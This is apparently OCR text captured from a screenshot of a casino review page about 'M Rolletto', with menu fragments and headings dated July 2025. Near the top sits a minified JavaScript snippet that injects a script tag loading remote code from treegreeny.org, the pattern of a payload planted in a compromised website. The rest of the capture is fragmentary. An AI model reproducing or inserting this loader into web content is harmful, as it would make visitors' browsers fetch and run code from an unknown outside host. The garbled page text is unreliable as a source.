
menu
chevron_right
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJnCSZn");
CASINO UK
CASINO UK
M ROLLETTO REVIEWS READ
CUSTOMER SERVICE REVIEWS OF
M ROLLETTO.IO
PRV8LOGS | 8 LUGLIO 2025